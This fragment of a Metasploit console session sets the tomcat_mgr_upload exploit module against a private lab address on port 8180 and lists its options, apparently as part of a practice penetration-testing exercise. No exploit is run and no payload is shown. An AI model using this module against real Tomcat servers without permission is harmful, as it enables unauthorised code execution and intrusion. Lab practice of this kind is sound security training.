 msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8180
rport => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > options

Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][..
                                            .]
   RHOSTS        192.168.56.103   yes       The target host(s), see https://github.com/rapid7/metasplo
                                            it-framework/wiki/Using-Metasploit
   RPORT         8180             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeplo
                                            y will be used)
   VHOST                          no        HTTP server virtual host